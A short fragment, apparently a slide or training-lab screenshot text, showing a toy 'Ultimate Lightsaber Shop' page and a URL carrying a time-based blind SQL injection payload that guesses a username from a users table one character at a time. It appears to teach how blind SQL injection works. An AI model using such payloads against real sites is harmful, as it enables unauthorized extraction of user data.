 Ultimate Lightsaber Shop
lightside.me/shop/blind.php?id=1 UNION SELECT IF(SUBSTRING(uname,1,1) = 'm', sleep(5), false) FROM users LIMIT 1;-- -
Ultimate Lightsaber Shop
Can you guess a valid id of a lightsaber?
1 UNION SELECT IF(SUB: check
Correct - the force is strong with you!